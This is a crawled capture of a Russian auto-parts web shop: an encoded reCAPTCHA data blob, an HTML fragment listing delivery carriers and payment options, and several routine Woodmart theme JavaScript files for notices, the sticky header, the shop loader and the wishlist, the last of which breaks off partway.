yK8ONfMKkw4HDg8O1wrwjC8KOwq9rw6TDmcKzDMO0wpYRwpAYVi5nCBBUwqbDtMOrDsKFw7ZcwqPDm8KYEsKQw7bCrR7DhC/[base64]/[base64]/Dhj4PwrLCs3tSwoJFwrnCssODw6PCncKGwqLDrm5Cwr7CqCIbIgrCmsKKw7ljIk9RUHLCpQbCqmciwqNSwoPDu38JwpvCqz3DmHrDlsK9ZFnDmmXDg0k8dxTDssKPS1B6wqXDsk/DtzjDulBLw5LDqsOcwrPDsA5mw7E9HcKVGcODw6PCl8OxccKNYcOywqfDr8KXKsOiPMOqBcOzwoXCh8Kww5wNwpfDnC4+w6E+woMaw6IjwovDrBDCoDHDosOMwpLCsEIVw7/DgMO1Znd9woTCpFTCkRTCgH7Drl8TwqgAw45aw4N0LnluEyYlO8O0GcO1wr8kw7vCtXpNIBohw7nCvsKjLMOdV1xawq3DssKbw7/Di8OzwocJw63Dq8OuO8KYw73CsMKkRioiw4jCqEHChCHCgXHCpzXCljHChmwpdE84wohtwrLDrmxkwovCgcOYwqXDs8OcwpdBwrMpIMOdw4FFNXp2w5giNMO0wr5sw742P1QSw6IGfQ7CmsOlAAZTwq/[base64]/dMKOTwvCjcOxLzDDnCfDkcK3HjDCkAE3wqAmwq7DmcOUIwnCoMKxwp52wqXCl2vDtGXCo8O/[base64]/[base64]/CszrDjcKJf3jDpTfDjCrDrEdJwotawrd4wpbDtjU0wpzCn14Mw73DmSrDlhfCqxrDucK5w4E0w6XDjsK5PzrCm1nDujFFCkjDhsOewr3CvsOiRsKuw7kgw4fDoj4sw4fCm1ZdbsKqwp/[base64]/DicKnw6TDtVjDnsOuU8OIwrJxORswIQVscRp4wqDDisKUcEssw53DuCskw55iFcKcwpnCh8Odw4PDrWxBISQuKShrPDcLw6jDl30COcOQwoINw47DnEpNV8OrUsKTQsKawqHCvsOKUWEefizDnmsJZsOSCF/CsX0fw7LDj8KGQsK0w7rCslvDpcK2wrdXwr9gVMKswqPDuMOtw5V/w6rDlcKewqXDvynCtDvCtm7CscK6w7fDlz7DlsKvwo/DuMK4D2g/w45aw5BBQ8OeSF3Dl8KKanbDicOpNU3CoBbDu8KBCcOkfXgCwpTCrE8zw7cAw6IRworCqx/DgcKxGsKDw7YcUA8SKsOWdcKDC0LCkVN1w4AbZENNw7zDqcKFZHzCq2nCosOCHk/DvsODbxV+LsKqw67CnwJxw7PDrMKiw7DCnH8rccOoQR8/dwcbw5Z2bHxNesOxw5luLCxCWUfDhMKGw5TChsKgw659fBICwr/CnD/[base64]/wrZ8EsOjOXUcUcOlwprCtMOpSsOew7sRCsOMw45eR0/DjlTCisOHwohHbsKHw4USDyJxwqohDcO0BsKzw6dIU8KxMzotw4vCo8KZwqN+w6fDqcKPK0HClW/[base64]/CtsO6w7/DrldPNSZqaijDgMKeYsKmOxwNwr02dcOvw4dmJcO0OcORw4VEJCUmwp3DhsOAGRPDnMKLwo5GwpHCpMOow4fDl1/CpcONwpZ6b8KnenDCm8Ocw6nDtUNHMsOBw5ZpwrrCr0YVwo3DisO0w5HDhMK0w4k+w6fChMOew4VCURsOJkghSxDCvGZPHjFZWnFSw6Mow4huKcOsw7sjZzXDnsO9QsKnwpM3wp4tw4nDs8OqfQFocxfDkntFwrPDkz1ew5vDi8KME8K4BB/Cq8OSIlzCrHEGWh/Du8OAw5Zsf8OlwpVKw4ZXwp0uw4TDq8KAJ8OxwqE4wr0IesOkf8Kbw57DjMO0K0JFwozDmXY1am5wTMKxZixfwrvCpnrCjBltYMKhZcKZRmXClQ/Du8OYw4/DhsOHw405BHPCtxk8wrRdVjctKcKMIG9wDWvCvhhLYUlyYH9PWGVAHw/[base64]/CocOKYU5yQMKPw6bDjsKWw7DCgMKFIEfClMKJw6/[base64]/[base64]/DlEk5w4nDlnrDksKIwqg7DMKjwpl+b8OCLR3DrRxCwrlEw6EIwonCtWnDosKVFwjDoDzDo13ChS3ChRppwp0fRVrCj0HCo2wjA8Kgw5DDhsKjIwPDgEpew7bDtcOBwqlAEXHDsMKOYsKFf8OOwpd/[base64]/DpTN6SkbDlcOue31QwoBkwoQgwpkTwqo3SMOzIcKfw4sZwqwMM8KDSsKfwqklw7fDln5/[base64]/ChsK/aMKfw480M8KxwpHDmX3DlhLDicKywp3CpzHCvMKzX8OMw7fCjCsQNsKtwr1DYMOfQB1Bb8KWw74GwpJFw5PDlVQiwrLCmGpZS2UlIMKNCDM4PEfDvFF4Dkx3HAhNRjPChBrDiSPCujPCusKaPTTDogPDiy5jw6nDuVoXwpFrwp/DsmfDlgx9blbDvDEIwqHDrF/DkcOhXXHDpXBmwrZnOUHCvsK/w7FdwoXCvTM3Ixk0w5ooWcKJQmXDq8OUwqFqfsKcR8Okw4k9w6lQwp14wrXCn8KhbijCvDvCh8OkNMKyw5AUw4/CksOqwqjDryrCnE3CmTMbH8KHwp4Hwq0Aw4sFXsOAfMOmwojDl8O+XQzCnGLDlMO4wr/Cs3bCt8Okw5hbwrBZwqY/woISTsOfW3LCucOyYWxmKsKgw5t5a0Qiw6M/wrXCvzBnKMO2wo4YwoRCCcOfBsKPwq3DmsOnf1nCgijCuXDDosOiFcKGwrQxMxzCjTTCrMOXwpjCg8OLw4TCjHHCisOqwojDncOtwq7CnsOOJMKjTmY0MAPCi8Ocw7jDshhXRRNHE8ORIgEYwpzDmCXDqsOxwofDrcOFw7/DjAHDlSMAw6LCgTTDomkBw4LCv8KqeMK/w5zDusO0w68Kwo9+w7fCtFwEw6t7wpRIc8KOw6HDmMKmHMKYwqjCoS/CucKtw4TCjsKRdFTCo8OSw7cJw5lGw5QGw6ATw7LDjX3ChsKOw4bChcO+w6LDg8OwwrZwwqfDkX7Ds1Ilw47Dm3TDn8KVJjt5CRHDok7DvmssLF94w6jCm8KmwrLDssKoDsOPOzotw4Nzw7dmw4/[base64]/Dunc3wp9Ow6jClGvDnkBkwobDpTkyCh1xXnpqBsOQwotXwqdsbcOwwqhxwocCUF7CvsKIw4Iaw4REHcKow4vDkhJSwrLDqFbDvS9zIGgow7wdG8KrBsOhwoYLw6kbdMKMwq3CpD7CpTfCp8Kqwp3CucK3LSHDpx/[base64]/[base64]/DvV4Ow4Brw58KwrI4woTCpFnCpxPDqVNsw6dgwrs6w63DgMOIwp7ChcKhQ0zDv8OeGmsNw7cKwoF1wr0Mw7IuEGlHw63DocOBw6/CvcKRwoFpcFEvwoZVRwzCpcOwwoXCs8KEwr0Hw5RIPGtLBA9SZEB1w75VwpvCrcOAwo/CgCbDusKww4XDsWZnw4xCw6t3wpfDtCDDhcKGw4bCmMOow6/Cu1lmVsKoDsOGw5l9YsOkwrDDs8OFZcOqVsKfw7nCmnkrwqxaw7fDhMOcdcORFjrCmMOhwpUSw7vDvMO/w7fDglQiw6jDvMOaw4QDwqjCuHA3wohoA8KQwq/Ds8KiKRfCpsOFwqVdb8OrUcOswp/[base64]/ChB4ofzZRwpHDgMOEwrlDw7fDlk3Csg7DpG4cwq3CrUzDmADCg1wEw40SPnZfw7LDsjvCu8OIw5vCuDXDrcOZDsOrPsK9w60ARHIgw6krwp5iSVbDmFXClHfDuizCryPCoMOsd8Odw6snwoHCjUPDi8K/wpZCwoHDusOwAXxPLsOEMcKfwp86wqAJw70/C1fDqzHDrsOTGiDCqsO5M3VAwqZdVsKwwrN0w745J2gKwp/DklTDkWbDuMKfOsOwBHrDtDl4VsKiwrjDl8KpwoLChDcsCljDpCrCsMOIw5HCigPCgyDCksKgSiPCqk7DkULDsRTDjU7DrsKswrYEZMKZUHTCrS5UXzbCjcKzwpIhwrYgPsOFwqlfw4HCpMOKw5Zywq/DjsKtwrPCrmLDkkgkw6TDlXDCkQFAY2JBSGobwplqYsOAwp98w51lwrjDhBXDpVNgGiVCw7fCisOzAwo5w5XDncKvwp/CrsKbBW/Cs8KVbRDCkA7CgQXDlsOgwqrCmBVYwoggejdeR8KhDWvCklQHXm7DicKkwo3DksK6QB3DnMOFw6QXPsOfw5rCosO/[base64]/Dk23DlWLDnFRYw6bCvsKECcOEf8KMcE3DtsO/U8OIw6fCsgjCqS1qwpDCrMK2w6PCs3zDpT7DmMOYSsKbMUwCGcKBw43Dk8Kww4Qvw6DDg8OaYsOLw5JywoIUX3rDkcK3w7gFSSFDw4JSETLCpCHCgi3CgBRyw5g4TMOrwoHDmBNUwoN5M1jDgQ7Cn8KtP0Vnw6IvTsKwwo40HsOCw740Rw7Cj2DDvENlwq/DnMO7w7AEw5QuIhXDnsOMw4bDlg0wwozCiyLDn8KzfndGw4VyLMOOwrFLIcOkUsKBAMKMwqbCv8KowpMPZsKQwqgHFQLDiBE3AyjDjy1udMOdGcOiInI6w55Zw4/DgMOvWcO7w7DDpcOVfsONc8OqHMKVwrHDllbDjjMvYRMPwrvCiMKzK8KOwoPDgcKKZXIXbgBAYcOGFlDDh8OeM0bCu0sqHsKgwpPDosO/w5pqJsK/HcKMwqMow54FegLDtcOgw7HCqMKSeW0Iw5ozwoPCq8K8MsO5IMORdcOfHMOLHmVKwpUVQGQbWDTCjlpqwo/Dog10w7gyFxNcV8OqQsKiwq0pIcKSBAw8wqh1fMOqw411d8Orw5Zsw4YrBTjCtMOLw5RAHMKWw5xgRcOkZTrCkkrCpTDCvynChGnCvzVjfsOfY8O8w4EpIxQyPMKrwq/DsxwoWcK/w4czGMKfG8OwwrwJwrcOwoQIwpbDqWfCqcOTX8KLNcKySHzCqcKjwqEOIDPDsytBw7Vhw6TDh1w8w4QoRxVgbkTCsiwJJ8KIN8KYw4JsSsOpw53CocOawqIDIQrCgsKsw5TCjsKHQcKBWBVeNDAmwrY/wqRyw4dMw6/[base64]/CkCFfwq41ZAEJVm3CgcKTw7XCr8K8w5Y3AWvChyJMw5NBPsKNKcKZw4jCjCwlXiLDkULDuHIbw4k2w77DqgdobXl1bsKKw4how4hlw6g4w4rDpDLCgS3CnMKYwo/CqRRlRsK+wo7Dm1N4McO9w5DCv8OKw73DrEbDpktCWsK8A8KUNcKNwoXDqMKCCyVpwovCl8O9VlAyO8K5BS/CuW4Sw5lURw81fsOrWx7DlRjCucK1A8OlBlXCglAANMKXJ8Kiwo/ClUh7IsO/wrrCjMO5w6DCjyQEw6RiLcKLw6AnBzrDpjUMRHVVw7FRwpEhfcKMFiZWccKXKXbDjUoVXMOFw7EIw7vCtsOlRsOSw7PDuMKew60hXxfCgMKawqLChn/CuVAowowVw5FAw5HDolPCsMOEM8K0w64fO8OzQcO/wrYiNcOZw69Zw57DksKpw6LCnz3CuUZCTMO4w4cUOAzCjsK5BMK+DsOCZBkrA2nDr8OATTQMSMO0QMKTw6YvKiHDjSRMVwpuwqQAw6RiB8OkZMOUw7HCsRLCqAQqVlrDo2HDh8OjBcOqPh42w6IcUjPCt19mwroQw6bDiMK2MlXChU7DmMKNbcKybsO0w4A/[base64]/[base64]/EzPCg8KKHWpbwoPDuMKZwqnDu2HDhH9/[base64]/Dr8OLQ8KAe0jDosO/eMOlw5p7bx5GUU94QsKQInDCqMKQS8Ktw6/[base64]/w7J2RkfDjlPCoE1Uwo4lS8KRQsO6wrdZUUIUacO2wrtyCMKxdlnDryDDpRcIUTQYTsK/[base64]/WztWXmjCmcKIRE7CvEwRwq/Ds3hiw6tqEnA6AxhSwrvDucK5BywOwq/CoEUaw54bwpbCr8O3WyTCjMK2w4LClTPDiDV0wpTCosKdG8OewozCqcOOwo1swrZ1dMOcUMKIYMONw5rCssK9w5/DnEnCogPDtMOeZsKBw53CtMKuQcOkwqIFQBHCmRLDnWBXwrPCiCB9wozCtcO/KsOWXMOONyXDqFzCkMO7J8Ojwo53w5/CrsKUwpPCtwo1FMKTVHDCgFLCv2PCn3TDiFoLwpA1NsKdw5PDmcKywopSXErDpEhoLAXDjcOsJcOBWj1lwohXY8O/KMOUwqrCuMKqDlLDgMO8wqvDmys8wo/Cm8KdOsO6fMO6TxbDu8O7Q8OnUTtew4A6woTDiMOZK8OwYcOmwqzCoCbCnWwKw6HDvgvDtSFswqLCphc9w6NVQ2glw5Mpw556EGvDihHCvsKDw6zCsVnCqMKCG8OyBEBBAsKLM8O8w6jDr2DCq8O/JMOsEWLChMO/wqHDisKwED3CpsO4XsK5wrtEw6zDmcODwp7CrcOkUTrCpHvDl8K3w745wqLCrcKhEhknN1dlwpnCokZABiLCpHRvw5HDgcOhw6hdKcO/w50cwrZewoIVaRPCicKlwposccKXwqd3QcK0wpBKwrjCsxpDFcKZwr3Cp8Ozw4NWwp7CvCjDjCVdOjYmA03CucKcwpMeUFtAw5TDscKWw6rDvFTChsO6fkA+wrHDvjsvGcKSwrTDu8ODfsOBBMONwo3DvlBaFUHDsxvDscOxwr/DmVfCsMO0J2vCsMKEwo09RS3DjlrDuR7Cp3XCpSh3wrLDl2MGZgczFcKUWBRCUmLCiMORWVogG8KfHcOkwqQEw5lBTcKdY3I1wqHCrMKJNAzDl8KYKsK8w4Juwr4+VBVcwq7CljTDoAFmwrIAw40hD8KswrsOd3TCrcKRSQ86wofDnMOYwo7DgsO2w7fDvFnCgE/CtWvDhnnCkcK7VHTCj3oxBsK5w5F0w63Cp2jDlMO0G0nDnk/Dq8OQeMO0JsKrwrPCkFYCw6U2wrAzBsKswrFkwrHDuU7CmMK1E1/CgAQoO8ObE2DDmis1BU9hasK1wq3CgsO/w4dZJFTDgcKNFhgXw6skHgfDpFbCi8KCHsKwTMOyYMKRw7fCkCrDilHCu8K+w5RJw4pYZMK9wrrDtFvDg1PDv3DDpU/DggvCnlvDqhIvRXzDpCgDSTFdKMK3dzXDg8ORw6fDo8KEwodZw5syw5XDjE/CgUFma8KVHU8zdwfCrcO8EEHDvcObwrDDhBJ9PX3CvsKawrlAU8KVwoEbwpsQOcKoQwo/PMOpwqRrZ1RxwrM+T8OCwrMMwqN2FsOURjnDi8KDw4cxw4zCtsOgGcKpw65mc8KMRHPDnyPCgnzCiQVDwoglARJ+F0LDuiQVacOzwo5AwofCoMOiwrrCoFo5FsObSsODBWNwJcOSw5kqwo7Chip2wp4ZwpcBwrrChQYGKz0rG8OSw4/CqC3Cs8Kew43DnwnCqSDDnGc+w6zDvQAFw6DDqysnMsO4J1Z3BsKyW8KNAhTDscKNC8KWwpXDiMKsAhBXwolrbA5owqJbw6HCkcKWw6XDgiLDgsK4w7JKb8OqShXCjsKWLXJnw6LCs0TCisKxOMKleAdpNAfDucKaw4jCnWPDpAbCiMOMw6s/[base64]/[base64]/YMKiLXl0woLCtMKpwojChwPDmXsKw7rDp0gRwqw\\u003d\x22],null,[\x22conf\x22,null,\x226LcazYYlAAAAADQgwVrf7quAJK6JCMIgRg_R8ykB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,310],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://avtozapchastyuaz.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IlBOjbHNN9SZNY9GVVotysn01pWgdSxBBFXR8Mm3l8o\\u003d\x22,1,0,null,1,1764519630452,0,0,[50,207,83],null,[62,49],\x22RC-PtQXvh-FYNgUgg\x22,null,null,null,null,null,\x220dAFcWeA7BBPdF2jlMxG8oM_a1pbM8Ym6tFj7SFoozpOw7-Rhtemkq13I3Ce-Q2NHviwa2ATxXmEeX8lZXThqJlmA33NOpSRoDkw\x22,1764602430654]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/ajaxMenu/dostavka.php
body_size: 1029
content:
{"dostavka":"\r\n\r\n  <div class=\"row\">\r\n    <div class=\"site-content col-lg-12 col-12 col-md-12\">\r\n      <div class=\"vc_row wpb_row vc_row-fluid\">\r\n        <div class=\"wpb_column vc_column_container vc_col-sm-3\">\r\n          <div class=\"vc_column-inner\">\r\n            <div class=\"wpb_wrapper\">\r\n              <div class=\"vc_empty_space\" style=\"height: 10px\"><span class=\"vc_empty_space_inner\"><\/span><\/div>\r\n              <div id=\"gallery_596\" class=\"wd-images-gallery wd-rs-62142f6812b7a wd-justify-left wd-items-top view-grid\">\r\n                <div class=\"gallery-images row wd-spacing-2\">\r\n                  <div class=\"wd-gallery-item col-12\">\r\n\r\n                    <img width=\"250\" height=\"300\" src=\"https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-250x300.png\" class=\"wd-gallery-image image-1 attachment-medium\" alt=\"\" loading=\"lazy\" title=\"\u0421\u043d\u0438\u043c\u043e\u043a\" srcset=\"https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-250x300.png 250w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-430x516.png 430w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-459x550.png 459w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-150x180.png 150w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok.png 613w\" sizes=\"(max-width: 250px) 100vw, 250px\">\r\n\r\n                  <\/div>\r\n                <\/div>\r\n              <\/div>\r\n            <\/div>\r\n          <\/div>\r\n        <\/div>\r\n        <div class=\"wpb_column vc_column_container vc_col-sm-3\">\r\n          <div class=\"vc_column-inner\">\r\n            <div class=\"wpb_wrapper\">\r\n              <div class=\"wpb_text_column wpb_content_element\">\r\n                <div class=\"wpb_wrapper\">\r\n                  <blockquote>\r\n                    <p>\r\n                      <strong>\u041f\u043e\u0447\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438<\/strong>\r\n                      <br>\r\n                      <strong>\u0422\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u044b\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438:<\/strong>\r\n                      <br> \u0422\u041a \u0414\u0435\u043b\u043e\u0432\u044b\u0435 \u041b\u0438\u043d\u0438\u0438\r\n                      <br> \u0422\u041a \u0421\u0414\u042d\u041a\r\n                      <br> \u0422\u041a \u042d\u043d\u0435\u0440\u0433\u0438\u044f\r\n                      <br> \u0422\u041a \u041f\u042d\u041a\r\n                      <br> \u0422\u041a \u0416\u0435\u043b\u0414\u043e\u0440\u042d\u043a\u0441\u043f\u0435\u0434\u0438\u0446\u0438\u044f\r\n                      <br> DHL Express (\u044d\u043a\u0441\u043f\u0440\u0435\u0441\u0441-\u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0430)\r\n                      <br> DPD\r\n                      <br> \u0422\u041a \u041a\u0430\u0448\u0430\u043b\u043e\u0442 (GTD)\r\n                      <br> \u0422\u041a \u0411\u0430\u0439\u043a\u0430\u043b-\u0421\u0435\u0440\u0432\u0438\u0441\r\n                      <br> EMS\r\n                      <br> \u0422\u041a \u0413\u043b\u0430\u0432\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430\r\n                      <br> \u0422\u041a BoxBerry\r\n                      <br> \u0422\u041a \u0412\u043e\u0437\u043e\u0432\u043e\u0437\r\n                      <br>\r\n                      <strong>\u0421\u0430\u043c\u043e\u0432\u044b\u0432\u043e\u0437 (\u0423\u043b\u044c\u044f\u043d\u043e\u0432\u0441\u043a)<\/strong>\r\n                    <\/p>\r\n                  <\/blockquote>\r\n\r\n                <\/div>\r\n              <\/div>\r\n            <\/div>\r\n          <\/div>\r\n        <\/div>\r\n        <div class=\"wpb_column vc_column_container vc_col-sm-3\">\r\n          <div class=\"vc_column-inner\">\r\n            <div class=\"wpb_wrapper\">\r\n              <div class=\"vc_empty_space\" style=\"height: 20px\"><span class=\"vc_empty_space_inner\"><\/span><\/div>\r\n              <div id=\"gallery_706\" class=\"wd-images-gallery wd-rs-62142f8b5834c wd-justify-left wd-items-top view-grid\">\r\n                <div class=\"gallery-images row wd-spacing-30\">\r\n                  <div class=\"wd-gallery-item col-12\">\r\n\r\n                    <img width=\"238\" height=\"300\" src=\"https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1-238x300.png\" class=\"wd-gallery-image image-1 attachment-medium\" alt=\"\" loading=\"lazy\" title=\"\u0421\u043d\u0438\u043c\u043e\u043a\" srcset=\"https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1-238x300.png 238w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1-430x541.png 430w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1-437x550.png 437w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1-150x189.png 150w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1.png 614w\" sizes=\"(max-width: 238px) 100vw, 238px\">\r\n\r\n                  <\/div>\r\n                <\/div>\r\n              <\/div>\r\n            <\/div>\r\n          <\/div>\r\n        <\/div>\r\n        <div class=\"wpb_column vc_column_container vc_col-sm-3\">\r\n          <div class=\"vc_column-inner\">\r\n            <div class=\"wpb_wrapper\">\r\n              <div class=\"wpb_text_column wpb_content_element\">\r\n                <div class=\"wpb_wrapper\">\r\n                  <blockquote>\r\n                    <p>\r\n                      \u041d\u0430\u043b\u0438\u0447\u043d\u044b\u043c\u0438 \u043f\u0440\u0438 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0438\r\n                      <br> \u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 Visa \u0438 MasterCard\r\n                      <br> \u041e\u043f\u043b\u0430\u0442\u0430 \u043f\u043e \u0441\u0447\u0435\u0442\u0443\r\n                      <br> \u0411\u0435\u0437\u043d\u0430\u043b\u0438\u0447\u043d\u044b\u0439 \u0440\u0430\u0441\u0447\u0435\u0442 (\u0434\u043b\u044f \u044e\u0440.\u043b\u0438\u0446)\r\n                    <\/p>\r\n                  <\/blockquote>\r\n\r\n                <\/div>\r\n              <\/div>\r\n            <\/div>\r\n          <\/div>\r\n        <\/div>\r\n      <\/div>\r\n    <\/div>\r\n  <\/div>\r\n\r\n"}

--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.js?ver=6.2.4
body_size: 499
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.woocommerceNotices = function() {
		var notices = '.woocommerce-error, .woocommerce-info, .woocommerce-message, div.wpcf7-response-output, #yith-wcwl-popup-message, .mc4wp-alert, .dokan-store-contact .alert-success, .yith_ywraq_add_item_product_message';

		woodmartThemeModule.$body.on('click', notices, function() {
			hideMessage($(this));
		});

		var hideMessage = function($msg) {
			$msg.removeClass('shown-notice').addClass('hidden-notice');
		};
	};

	$(document).ready(function() {
		woodmartThemeModule.woocommerceNotices();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.js?ver=6.2.4
body_size: 1198
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.headerBuilder = function() {
		var $header         = $('.whb-header'),
		    $headerBanner   = $('.header-banner'),
		    $stickyElements = $('.whb-sticky-row'),
		    $firstSticky    = '',
		    $window         = woodmartThemeModule.$window,
		    isSticked       = false,
		    stickAfter      = 300,
		    cloneHTML       = '',
		    previousScroll,
		    isHideOnScroll  = $header.hasClass('whb-hide-on-scroll');

		$stickyElements.each(function() {
			var $this = $(this);

			if ($this[0].offsetHeight > 10) {
				$firstSticky = $this;
				return false;
			}
		});

		// Real header sticky option
		if ($header.hasClass('whb-sticky-real') || $header.hasClass('whb-scroll-slide')) {
			var $adminBar = $('#wpadminbar');
			var headerHeight = $header.find('.whb-main-header')[0].offsetHeight;
			var adminBarHeight = $adminBar.length > 0 ? $adminBar[0].offsetHeight : 0;

			if ($header.hasClass('whb-sticky-real')) {
				// if no sticky rows
				if ($firstSticky.length === 0 || $firstSticky[0].offsetHeight < 10) {
					return;
				}

				$header.addClass('whb-sticky-prepared').css({
					paddingTop: headerHeight
				});

				stickAfter = $firstSticky.offset().top - adminBarHeight;
			}

			if ($header.hasClass('whb-scroll-slide')) {
				stickAfter = headerHeight + adminBarHeight;
			}
		}

		if ($header.hasClass('whb-sticky-clone')) {
			var data = [];
			data['cloneClass'] = $header.find('.whb-general-header').attr('class');

			if (isHideOnScroll) {
				data['wrapperClasses'] = 'whb-hide-on-scroll';
			}

			cloneHTML = woodmart_settings.whb_header_clone;

			cloneHTML = cloneHTML.replace(/<%([^%>]+)?%>/g, function(replacement) {
				var selector = replacement.slice(2, -2);

				return $header.find(selector).length
					? $('<div>')
						.append($header.find(selector).first().clone())
						.html()
					: (data[selector] !== undefined) ? data[selector] : '';
			});

			cloneHTML = cloneHTML.replace(/<link[^>]*>/g, '');

			$header.after(cloneHTML);
			$header = $header.parent().find('.whb-clone');

			$header.find('.whb-row').removeClass('whb-flex-equal-sides').addClass('whb-flex-flex-middle');
		}

		$window.on('scroll', function() {
			var after = stickAfter;
			var currentScroll = woodmartThemeModule.$window.scrollTop();
			var windowHeight = woodmartThemeModule.$window.height();
			var documentHeight = woodmartThemeModule.$document.height();

			if ($headerBanner.length > 0 && woodmartThemeModule.$body.hasClass('header-banner-display')) {
				after += $headerBanner[0].offsetHeight;
			}

			if (!$('.close-header-banner').length && $header.hasClass('whb-scroll-stick')) {
				after = stickAfter;
			}

			if (currentScroll > after) {
				stickHeader();
			} else {
				unstickHeader();
			}

			var startAfter = 100;

			if ($header.hasClass('whb-scroll-stick')) {
				startAfter = 500;
			}

			if (isHideOnScroll) {
				if (previousScroll - currentScroll > 0 && currentScroll > after) {
					$header.addClass('whb-scroll-up');
					$header.removeClass('whb-scroll-down');
				} else if (currentScroll - previousScroll > 0 && currentScroll + windowHeight !== documentHeight && currentScroll > (after + startAfter)) {
					$header.addClass('whb-scroll-down');
					$header.removeClass('whb-scroll-up');
				} else if (currentScroll <= after) {
					$header.removeClass('whb-scroll-down');
					$header.removeClass('whb-scroll-up');
				} else if (currentScroll + windowHeight >= documentHeight - 5) {
					$header.addClass('whb-scroll-up');
					$header.removeClass('whb-scroll-down');
				}
			}

			previousScroll = currentScroll;
		});

		function stickHeader() {
			if (isSticked) {
				return;
			}

			isSticked = true;
			$header.addClass('whb-sticked');
			menuDropdownRecalc();
		}

		function unstickHeader() {
			if (!isSticked) {
				return;
			}

			isSticked = false;
			$header.removeClass('whb-sticked');
			menuDropdownRecalc();
		}

		function menuDropdownRecalc() {
			if (!$header.hasClass('whb-boxed')) {
				return;
			}

			$('.wd-offsets-calculated .wd-dropdown-menu').attr('style', '');
			$('.wd-offsets-calculated').removeClass('wd-offsets-calculated');
			woodmartThemeModule.$window.trigger('wdHeaderBuilderStickyChanged');
		}

		woodmartThemeModule.$document.trigger('wdHeaderBuilderInited');
	};

	woodmartThemeModule.$window.on('wdEventStarted', function() {
		woodmartThemeModule.headerBuilder();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/shopLoader.js?ver=6.2.4
body_size: 399
content:
/* global wd_settings */
(function($) {
	woodmartThemeModule.$document.on('wdFiltersOpened wdShopPageInit wdPjaxStart', function () {
		woodmartThemeModule.shopLoader();
	});

	woodmartThemeModule.shopLoader = function() {
		var loaderVerticalPosition = function() {
			var $products = $('.products[data-source="main_loop"], .wd-portfolio-holder[data-source="main_loop"]');
			var $loader = $products.parent().find('.wd-sticky-loader');

			if ($products.length < 1) {
				return;
			}

			var offset = woodmartThemeModule.$window.height() / 2;
			var scrollTop = woodmartThemeModule.$window.scrollTop();
			var holderTop = $products.offset().top - offset + 45;
			var holderHeight = $products.height();
			var holderBottom = holderTop + holderHeight - 170;

			if (scrollTop < holderTop) {
				$loader.addClass('wd-position-top');
				$loader.removeClass('wd-position-stick');
			} else if (scrollTop > holderBottom) {
				$loader.addClass('wd-position-bottom');
				$loader.removeClass('wd-position-stick');
			} else {
				$loader.addClass('wd-position-stick');
				$loader.removeClass('wd-position-top wd-position-bottom');
			}
		};

		woodmartThemeModule.$window.off('scroll.loaderVerticalPosition');

		woodmartThemeModule.$window.on('scroll.loaderVerticalPosition', loaderVerticalPosition);
	};

	$(document).ready(function() {
		woodmartThemeModule.shopLoader();
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/wishlist.js?ver=6.2.4
body_size: 918
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.wishlist = function() {
		var cookiesName = 'woodmart_wishlist_count';

		if (woodmartThemeModule.$body.hasClass('logged-in')) {
			cookiesName += '_logged';
		}

		if (woodmart_settings.is_multisite) {
			cookiesName += '_' + woodmart_settings.current_blog_id;
		}

		var $widget = $('.wd-header-wishlist');
		var cookie = Cookies.get(cookiesName);

		if ($widget.length > 0 && 'undefined' !== typeof cookie) {
			try {
				var count = JSON.parse(cookie);
				$widget.find('.wd-tools-count').text(count);
			}
			catch (e) {
				console.log('cant parse cookies json');
			}
		}

		// Add to wishlist action
		woodmartThemeModule.$body.on('click', '.wd-wishlist-btn a', function(e) {
			var $this = $(this);

			if (!$this.hasClass('added')) {
				e.preventDefault();
			}

			var productId = $this.data('product-id');
			var addedText = $this.data('added-text');
			var key = $this.data('key');

			if ($this.hasClass('added')) {
				return true;
			}

			$this.addClass('loading');
